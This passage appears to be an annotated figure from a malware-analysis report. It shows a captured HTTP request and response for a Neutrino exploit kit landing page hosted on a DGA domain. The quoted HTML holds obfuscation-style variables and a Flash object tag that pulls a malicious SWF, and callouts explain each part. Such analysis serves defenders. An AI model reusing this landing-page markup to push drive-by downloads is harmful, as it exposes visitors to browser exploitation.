 GET /term/player-27656254 HTTP/1.1
Accept: image/jpeg, application/x ation, image/gif, application/
xaml+xml, image/pjpeg, applicatio , */*
Referer: http://my-pes.net/
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; ; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; 0729)
Accept-Encoding: gzip, deflate
Host: wfmfldq.nonetib.top
Connection: Keep-Alive
Request to the
Neutrino EK
landing page
Landing page hosted on
DGA domain's using
freely available
country code top
level domains (ccTLD)
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Mon, 04 Jan 2016 21:07:59 GMT
Content-Type: text/html
Connection: keep-alive
Content-Length: 1071
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://
www.w3.org/TR/html4/loose.dtd">
<html>
<body>
<script>
var zqquvjg = 896786;
var iglyhoskthcocst = 694455;
var fwtfmkzitgfdxn = 373594;
var rxfbrmefpwzh = 646667;
var nhrzrrhkxnnv = 54204;
var nobsqtf = 786883;
var qxchlousgujxcuvqi = 650222;
var vfuxykqd = 207305;
var wmadypyqvsatvuplcgci = 59448;
</script>
<object id="ufsmbaj" width="341" classid="clsid:d27cdb6e-ae6d-11cf-96b8-
444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/
flash/swflash.cab#version=10,1,52,0" height="688">
<param name="movie" value="/extraordinary/consideration-10686515"/>
<param value="#ffffff" name="bgcolor"/>
<param value="always" name="allowScriptAccess"/>
<embed align="middle" play="true" type="application/x-shockwave-flash"
width="341" src="/extraordinary/consideration-10686515" height="688"
name="ufsmbaj" allowScriptAccess="sameDomain" pluginspage="http://
www.macromedia.com/go/getflashplayer" quality="high" loop="false"/>
</object>
</body>
</html>
This object tag directs
the browser to load
Adobe Flash Player
and then use it to
play the SWF file
specified in the URL
The malicious Flash
file will be download
from this URL